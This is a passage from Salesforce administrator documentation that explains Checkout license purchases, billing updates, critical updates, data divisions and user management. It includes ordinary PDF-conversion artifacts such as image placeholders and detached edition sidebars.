- **•** Contact Salesforce to request sales assistance.
- **•** Log a case for any Checkout related questions, issues, or concerns.

<span id="page-402-0"></span>For detailed instructions on using Checkout, see the [Checkout User Guide](http://www.salesforce.com/docs/en/webstore/index.htm).

# Purchase More Licenses for Your Users

Users with Checkout enabled can add licenses for your organization at any time while a contract is in effect. If your organization doesn't have self-service access to Checkout, submit a request to your Salesforce representative.

- 
- Note: At any point during the quote creation process, you can click **Request Assistance** to contact your Salesforce account representative.
- **1.** From Setup, enter *Checkout* in the Quick Find box, then select **Checkout** and click **Proceed to Checkout**.
- **2.** Click **Add More Products**.
- **3.** To see all products that your organization supports, click **All Available Products**.
- **4.** Enter the number of license subscriptions you want to purchase.

If licenses are purchased in the middle of a billing cycle, the subscription is prorated based on the number of days left in that billing cycle. Total Price reflects Monthly/Unit Price for the order term, which is specified above the products. For example, if an order's subscriptions start on 5/14/2013 and end on 5/7/2014, Total Price will reflect Monthly/Unit Price for 11.8 months.

### **5.** Click **Proceed to Place Order**.

- **6.** Review your order and payment information. Click the pencil if you need to make changes.
- **7.** Read and confirm that you accept the Master Subscription Agreement and any other required terms and agreements.

### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

#### Available in:

- **•** Contact Manager
- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited

### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

### Available in:

- **•** Personal
	- **•** Contact Manager
- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Database.com

### USER PERMISSIONS

To purchase additional user licenses:

**•** "Manage Billing"

Depending on your contract with Salesforce and the products you're purchasing, you may have to accept Contract Special Terms or Product Specific Terms.

### **8.** Click **Place Order**.

SEE ALSO:

[Managing Billing and Licenses](#page-402-1) [Granting Checkout Access](#page-405-0) [Removing User Licenses](#page-403-1) [Change Your Organization's Billing Information](#page-403-0) [Checkout User Guide](http://www.salesforce.com/docs/en/webstore/index.htm) [Converting a Trial Using Checkout](#page-293-0)

# <span id="page-403-1"></span>Removing User Licenses

Salesforce doesn't support using Checkout to reduce the number of licenses for your organization.

If you want to remove licenses, contact your Salesforce representative.

Note: Deactivating user accounts doesn't change the number of user licenses for which your company is billed.

### SEE ALSO:

<span id="page-403-0"></span>[Managing Billing and Licenses](#page-402-1) [Granting Checkout Access](#page-405-0) [Purchase More Licenses for Your Users](#page-402-0)

# Change Your Organization's Billing Information

To change your organization's payment and billing information, you must have access to Checkout. If your organization doesn't have self-service access to Checkout, submit a request to your Salesforce representative.

- **1.** From Setup, enter *Checkout* in the Quick Find box, then select **Checkout**.
- **2.** Click **Proceed to Checkout**.
- **3.** Click **Change Contract Billing Address**.
- **4.** Update your organization's address and contact information as necessary.
- **5.** Click **Save**.

For detailed instructions on using Checkout, see the [Checkout User Guide](http://www.salesforce.com/docs/en/webstore/index.htm).

SEE ALSO:

[Managing Billing and Licenses](#page-402-1)

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

- **•** Contact Manager
- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited

# <span id="page-404-0"></span>Changing Credit Card or Direct Debit Information

To change your credit card or direct debit information, you must have access to Checkout. If your organization doesn't have self-service access to Checkout, submit a request to your Salesforce representative.

To access Checkout, from Setup, enter *Checkout* in the Quick Find box, select **Checkout**, and then click **Proceed to Checkout**.

For specific instructions on changing your payment information in Checkout, see the [Checkout](http://www.salesforce.com/docs/en/webstore/index_CSH.htm#webstore_update_billing_info.htm) [User Guide.](http://www.salesforce.com/docs/en/webstore/index_CSH.htm#webstore_update_billing_info.htm)

Note: You can't pay your invoice online. Your newly-updated credit or debit card will be  $\mathbb{Z}^n$ charged within 24 hours if there is an outstanding balance on your account. To pay an invoice via credit card, please call the Salesforce Customer Service department.

<span id="page-404-1"></span>SEE ALSO:

[Managing Billing and Licenses](#page-402-1)

# Viewing Credit Memos, Account Statements, and Invoices

To view your organization's credit memos, account statements, and invoices, you must have access to Checkout. If your organization doesn't have self-service access to Checkout, submit a request to your Salesforce representative.

From a credit memo, statement, or invoice details page, you can print, log cases to investigate issues, or contact Salesforce.

To access Checkout, from Setup, enter *Checkout* in the Quick Find box, select **Checkout**, and then click **Proceed to Checkout**.

Note: Your account may not have a starting balance depending on the duration of time  $\mathbb{Z}^n$ chosen. You can open all payments, invoices, and credit memos to see more detail or to print them.

For detailed instructions on using Checkout, see the [Checkout User Guide](http://www.salesforce.com/docs/en/webstore/index.htm).

SEE ALSO: [Managing Billing and Licenses](#page-402-1)

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in:

- **•** Contact Manager
- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

- **•** Contact Manager
- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited

# <span id="page-405-0"></span>Granting Checkout Access

Users with the "Manage Billing" permission have access to Checkout when it is enabled for your organization. These users can also grant access to other users within your organization. Users with Checkout access can purchase Salesforce licenses, AppExchange app licenses, and other related products. Additionally, within Checkout, users can view the organization's quotes, installed products, orders, invoices, payments, and contracts.

To give a user access to Checkout:

- **1.** From Setup, enter *Users* in the Quick Find box, then select **Users**.
- **2.** Click on the appropriate user's name to open the user detail page.
- **3.** Click **Edit**.
- **4.** Select the Checkout Enabled checkbox. The user is notified by email when his or her Checkout account is activated and available for login.

### SEE ALSO:

[Managing Billing and Licenses](#page-402-1) [Purchase More Licenses for Your Users](#page-402-0) [Checkout User Guide](http://www.salesforce.com/docs/en/webstore/index.htm)

# Critical Updates Overview

Salesforce periodically releases updates that improve the performance, logic, and usability of Salesforce, but may affect your existing customizations. When these updates become available, Salesforce lists them in Setup at **Critical Updates** and displays a message when administrators go to Setup.

To ensure a smooth transition, each update has an opt-in period during which you can manually activate and deactivate the update an unlimited number of times to evaluate its impact on your organization and modify affected customizations as necessary. The opt-in period ends on the auto-activation date, at which time Salesforce permanently activates the update.

Warning: Salesforce recommends testing each update by activating it in either your Developer Sandbox or your production environment during off-peak hours.

To manage critical updates, from Setup, click **Critical Updates**. From this page, you can view the summary, status, and auto-activation date for any update that Salesforce has not permanently activated. To view more details about the update, including a list of customizations in your organization that the update might affect, click **Review**.

If an update has an **Activate** link, click it to test the update in your sandbox or production environment before Salesforce automatically activates it.

# Notes on Critical Updates

**•** Salesforce analyzes your organization to determine if a critical update potentially affects your customizations. If your customizations are not affected, Salesforce automatically activates the update in your organization.

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

#### Available in:

- **•** Contact Manager
- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer
- **•** Database.com

### USER PERMISSIONS

To grant Checkout access:

**•** "Manage Billing"

- To edit users:
- **•** "Manage Internal Users"

## EDITIONS

Available in: Lightning Experience and Salesforce Classic

Available in: All Editions

### USER PERMISSIONS

To view critical updates:

**•** "View Setup and Configuration"

To activate critical updates:

**•** "Modify All Data" AND

"Customize Application"

- On the scheduled auto-activation date, Salesforce permanently activates the update. After auto-activation, you cannot deactivate the update.
- **•** Each update detail page describes how your customizations might be affected and how you can correct any unintended functionality.
- **•** Salesforce displays a message the first time you access the setup menu after a critical update becomes available. The message lets you choose to have Salesforce display the updates immediately or remind you about the updates later.

# <span id="page-406-0"></span>Divisions Overview

Divisions let you segment your organization's data into logical sections, making searches, reports, and list views more meaningful to users. For example, you can create a report to show the opportunities for just the North American division, allowing you to get accurate sales numbers for the North American sales team. Divisions are useful for organizations with extremely large amounts of data.

Note: Divisions do not restrict users' access to data and are not meant for security purposes.  $\mathbb{Z}$ 

Divisions can be assigned to users and to other records.

**• Record-level division**—Division is a field on individual records that marks the record as belonging to a particular division. A record can belong to a division created by the administrator, or it can belong to the standard "global" division, which is created automatically when your organization enables divisions. A record can belong to only one division at a time.

### EDITIONS

Available in: Salesforce Classic

Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer
- **• Default division**—Users are assigned a default division that applies to their newly created accounts, leads, and custom objects that are enabled for divisions.
- **• Working division**—If you have the "Affected by Divisions" permission, you can set the division using a drop-down list in the sidebar. Then, searches will show only the data for the current working division. You can change your working division at any time. If you don't have the "Affected by Divisions" permission, you'll always see records in all divisions.

The following table shows how using divisions affects different areas.







SEE ALSO:

[Setting Up Divisions](#page-409-0)

[Creating and Editing Divisions](#page-410-0)

[Change the Default Division for Users](#page-411-0)

[Changing Your Working Division](#page-68-0)

[Transferring Multiple Records Between Divisions](#page-410-1)

[Reporting With Divisions](#page-412-0)

[Administrator tip sheet: Getting Started with Divisions](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/salesforce_divisions_cheatsheet.pdf)

# <span id="page-409-0"></span>Setting Up Divisions

When setting up divisions, you must create divisions and assign records to divisions to make sure that your data is categorized effectively.

Before you can use the divisions feature for your organization, you must enable divisions. If you are using a standard object, contact Salesforce to enable divisions for your organization. For custom objects, select Enable Divisions on the custom object definition page to enable divisions.

- **1.** Plan which divisions you need based on how you want to segment your data. For example, you may want one division for all the records belonging to your North American sales team and one division for your European sales team. 100
- **2.** [Create divisions](#page-410-0) for your organization. All existing records are assigned to the "Global" division by default. You can change the default division name, create additional divisions, and move user and data records between divisions.
- **3.** [Transfer leads, accounts, and custom objects into relevant divisions](#page-410-1). When records are assigned to a division, associated records are assigned the same division. For example, when you change the division assigned to an account, related records such as contacts and opportunities are assigned to the same division.
- **4.** Add division fields to page layouts.
- **5.** Add divisions to field-level security.
- **6.** [Set the default division for all users](#page-410-1). New accounts and leads are assigned to the user's default division unless the user explicitly assigns a different division. New records related to existing records are assigned to the existing record's division.
- **7.** Enable the "Affected by Divisions" permission for users who should be able to limit list views by division, search within a division, or report within a division.

Users who don't have the "Affected by Divisions" permission still have a default user-level division, can view division fields, change the division for a record, and specify a division when creating records.

### SEE ALSO:

[Divisions Overview](#page-406-0) [Creating and Editing Divisions](#page-410-0) [Transferring Multiple Records Between Divisions](#page-410-1) [Change the Default Division for Users](#page-411-0)

## EDITIONS

#### Available in: Salesforce Classic

#### Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

- To create or edit divisions:
- **•** "Modify All Data"

# <span id="page-410-0"></span>Creating and Editing Divisions

Creating logical divisions for your organization helps you segment your records to make searching and reporting easier.

Divisions must be enabled for the organization.

All records are initially assigned to the default "Global" division until the user defines the division. You can create up to 100 divisions, including any inactive ones.

- **1.** From Setup, enter *Manage Divisions* in the Quick Find box, then select **Manage Divisions**.
- **2.** Click **New** to create a divisions, or **Edit** change an existing division.
- **3.** Enter the division name.
- **4.** Select the checkbox to make the division active.

 $\sqrt{2}$ Note: You cannot deactivate a division if users or lead queues are assigned to that division.

### **5.** Click **Save**.

**6.** If you want to change the order that divisions appears in the Divisions picklist, click **Sort**, then to use the arrow buttons to move divisions higher or lower in the list.

### SEE ALSO:

<span id="page-410-1"></span>[Divisions Overview](#page-406-0) [Setting Up Divisions](#page-409-0) [Transferring Multiple Records Between Divisions](#page-410-1) [Change the Default Division for Users](#page-411-0)

# Transferring Multiple Records Between Divisions

Select groups of records to move into or between divisions.

To reassign the divisions for multiple records at one time, transfer groups of accounts, leads, or users between divisions.

- **1.** From Setup, enter *Mass Division Transfer* in the Quick Find box, then select **Mass Division Transfer**.
- **2.** Select the type of record you want to transferred, thenclick **Next**. When you change the division assigned to an account, related records such as contacts and opportunities are assigned to the same division. When you change the division assigned to a custom object, other custom objects belonging to it are also transferred to the new division.
- **3.** Select search conditions that records must match and click **Next**.
- **4.** Select the division you want to transfer the records to.
- **5.** If you're transferring user records, you can select Change the division... to also transfer the users' records to the new division.

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

#### Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

To create or edit divisions:

**•** "Modify All Data"

### **EDITIONS**

Available in: Salesforce Classic

### Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

## USER PERMISSIONS

To mass transfer records:

**•** "Modify All Data"

**6.** Click **Transfer**. You'll receive an email notification when the transfer is complete. If 5,000 or more records are being transferred, the request will be placed in a queue for processing.

### SEE ALSO:

[Divisions Overview](#page-406-0) [Setting Up Divisions](#page-409-0) [Creating and Editing Divisions](#page-410-0) [Change the Default Division for Users](#page-411-0)

# <span id="page-411-0"></span>Change the Default Division for Users

If you can manage user settings, you can change a user's default division.

If your organization uses divisions to segment data, a default division is assigned to all users and is applied to new accounts, leads, and appropriate custom objects .The default division doesn't prevent users from viewing or creating records in other divisions. If, however, the new record is related to an existing record, the new record is assigned the same division as the existing record.

- **1.** From Setup, enter *Users* in the Quick Find box, then select **Users**.
- **2.** Click the name, alias, or username of the user whose default division you want to change.
- **3.** Next to the Default Division field, click **Change**.
- **4.** Select a new default division.
- **5.** Select an action to be applied to records the user already owns.

### **6.** Click **Save**.

If you are changing your own default division, skip step 1 and go to your personal settings. Enter *Advanced User Details* in the Quick Find box, then select **Advanced User Details**.No results? Enter *Personal Information* in the Quick Find box, then select **Personal Information**.

SEE ALSO:

[Divisions Overview](#page-406-0) [Changing Your Working Division](#page-68-0) [Find Your Personal Settings](#page-22-0)

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

To change a user's default division:

**•** "Manage Users"

# <span id="page-412-0"></span>Reporting With Divisions

If your organization uses divisions to segment data, you can customize your reports to show records within specific divisions.

Use the Division drop-down list on the report to select one of the following.

- **•** A specific division
- **•** Your current working division.
- **•** All records across all divisions.

Note: Reports that use standard filters (such as My Cases or My Team's Accounts) show records in all divisions. These reports can't be further limited to a specific division.

### SEE ALSO:

[Divisions Overview](#page-406-0) [Changing Your Working Division](#page-68-0)

# How do I discontinue my service?

If the service doesn't meet your needs, you can discontinue it. Users who are up-to-date with their payments can request a complete download of the data in the system. To submit your request directly, contact the [Salesforce Customer Support Billing Department.](https://help.salesforce.com/HTViewSolution?id=000044615&language=en_US)

# Lightning Experience Home Permissions and Settings

Give your users access to opportunity details and other permissions so they can get the most out of the Home page.

You can't customize the layout of the Home page or add custom components.

For information about enabling Account Insights, see "Account Settings" in the Salesforce Help.

The performance chart and Top Deals display opportunity information about a user's sales team if they have an associated team. Otherwise, the chart displays opportunities owned by the user.

To populate the performance chart, Top Deals, and the Assistant, users must have:



## **Table 1: Required Permissions for Home Features**



Available in: Salesforce Classic

Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

## USER PERMISSIONS

To limit reports by division:

**•** "Affected by Divisions"

### EDITIONS

#### Available in: Lightning Experience

- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer



SEE ALSO: [Performance Chart](#page-70-0) [The Assistant](#page-71-0) [Check Out Your Home in Lightning Experience: Walkthrough](#page-289-0)

# Manage Users

# User Management Overview

In Salesforce, every user is identified by a username, a password, and a single profile. Together with other settings, the profile determines what tasks users can perform, what data they see, and what they can do with the data.

Depending on your organization's Salesforce edition and the additional features your company has purchased, you may have feature licenses—such as Marketing, Connect Offline, and Sales Anywhere—that give users the ability to access features that are not included in their user licenses. One or more of these licenses can be assigned to each user. You can also set up accounts for users outside your organization who need to access a limited set of fields and objects. You can also grant access to Customer Portal, partner portal, or Self-Service through user licenses. Finally, using Salesforce to Salesforce, you can create connections to share records with other Salesforce users outside of your organization.

EDITIONS

Available in: Salesforce Classic

The available user management options vary according to which Salesforce Edition you have.

Note: Starting with Spring '12, the Self-Service portal isn't available for new organizations. Existing organizations continue to have access to the Self-Service portal.

As an administrator, you perform user management tasks such as creating and editing users, resetting passwords, and creating Google Apps accounts. You also grant permissions, create and manage other types of users, create custom fields, set custom links, run reports on users, and delegate user administration tasks to other users.

### SEE ALSO:

 $\mathbb{Z}^n$ 

[View and Manage Users](#page-414-0) [Licenses Overview](#page-432-0)

# <span id="page-414-0"></span>View and Manage Users

To view and manage the users in your organization, from Setup, enter *Users* in the Quick Find box, then select **Users**.

The user list shows all the users in your organization, partner portal, and Salesforce Customer Portal. From the user list, you can:

- **•** [Create one user](#page-416-0).
- **•** [Create multiple users](#page-417-0).
- **•** [Reset passwords for selected users](#page-461-0).
- **•** [Edit a user.](#page-417-1)
- **•** View a user's detail page by clicking the name, alias, or username.
- **•** View or edit a profile by clicking the profile name.
- **•** If Google Apps™ is enabled in your organization, export users to Google and create Google Apps accounts by clicking **Export to Google Apps**

Tip: You can perform many of these tasks from the SalesforceA mobile app.

# Tips for Managing Users

- You can create custom fields for users and set custom links to display on the user detail page. To access these options, go to the object management settings for users.
- **•** You can use the sidebar search to search for any user in your organization, regardless of the user's status. However, when using a lookup dialog from fields within records, the search results return only active users. You can also run user reports in the Reports tab.
- **•** To simplify user management in organizations with large numbers of users, delegate aspects of user administration to non-administrator users.
	- Note: You cannot delegate administrative duties related to your organization to partner portal or Customer Portal users.  $\sqrt{ }$ However, you can delegate some portal administrative duties to portal users.

SEE ALSO:

[Deactivate \(Delete\) Users](#page-419-0) [Freeze or Unfreeze User Accounts](#page-421-0) [SalesforceA](#page-940-0)

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer**, and **Database.com** Editions

Customer Portal and partner portals are not available in **Database.com**

## USER PERMISSIONS

To view user lists:

**•** "View Setup and Configuration"

# <span id="page-415-0"></span>Guidelines for Adding Users

Understand important options for adding users. Learn what to communicate to users about passwords and logging in.

- **•** Your username must be unique across all Salesforce organizations. The username must be in the format of an email address, for example, jane@salesforce.com. But the actual email in the username doesn't need to work. You can have the same functioning email address associated with your account across organizations-only the username in the form of an email address must remain unique.
- **•** If your name includes non-English characters, add the specified language to the mail format settings within Outlook if viewing email in Outlook.
- **•** Temporary passwords for new users expire in six months, and users must change their password the first time they log in. The login link in the email can only be used once. A user who follows the link without setting a password must have an administrator reset their password before they can log in.
- **•** You can change a Salesforce license to a Force.com license, but you can't change a Force.com license to a Salesforce license.
- Not all options are available for all license types. For example, the Marketing User and Allow Forecasting options are not available for Force.com user licenses because the Forecasts and Campaigns tabs are not available to users with a Force.com license. Force.com user licenses are not available for Professional, Group, or Contact Manager Editions.
- **•** In Performance, Unlimited, Enterprise, and Developer Edition organizations, you can select Send Apex Warning Emails to send email to the user when an application that invokes Apex uses more than half of the resources specified by the governor limits. This feature can be used during Apex code development to test the amount of resources being used at runtime.
- **•** Temporary passwords for new users expire in six months, and users must change their password the first time they log in. The login link in the email can only be used once. A user who follows the link without setting a password must have an administrator reset their password before they can log in.

SEE ALSO:

[Add a Single User](#page-416-0)

# EDITIONS

### Available in: Salesforce Classic

- **•** Contact Manager
- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer
- **•** Database.com

# <span id="page-416-0"></span>Add a Single User

Depending on the size of your organization or your new hire onboarding process, you may choose to add users one at a time. The maximum number of users you can add is determined by your Salesforce edition.

- **1.** Read the guidelines for adding users.
- **2.** From Setup, enter *Users* in the Quick Find box, then select **Users**.
- **3.** Click **New User**.
- **4.** Enter the user's name and email address and a unique username in the form of a email address. By default, the username is the same as the email address.
	- Important: Your *username* must be unique across all Salesforce organizations. The  $\Omega$ username must be in the format of an email address, for example, jane@salesforce.com. But the actual email in the username doesn't need to work. You can have the same functioning email address associated with your account across organizations—only the username in the form of an email address must remain unique.
- **5.** In Professional, Enterprise, Unlimited, Performance, and Developer Editions, select a Role.
- **6.** Select a User License. The user license determines which profiles are available for the user.
- **7.** Select a profile, which specifies the user's minimum permissions and access settings.
- 8. If your organization has Approvals enabled, you can set the user's approver settings, such as delegated approver, manager, and preference for receiving approval request emails.
